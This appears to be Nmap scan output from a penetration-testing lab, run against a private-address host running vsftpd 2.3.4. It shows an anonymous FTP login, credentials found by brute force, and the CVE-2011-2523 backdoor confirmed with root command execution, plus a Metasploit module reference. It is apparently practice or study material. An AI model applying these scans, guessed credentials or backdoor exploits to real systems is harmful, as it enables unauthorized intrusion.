 PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 1106 guesses in 180 seconds, average tps: 5.8
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.125.107
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/v
4_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
LICENSE.md
README.md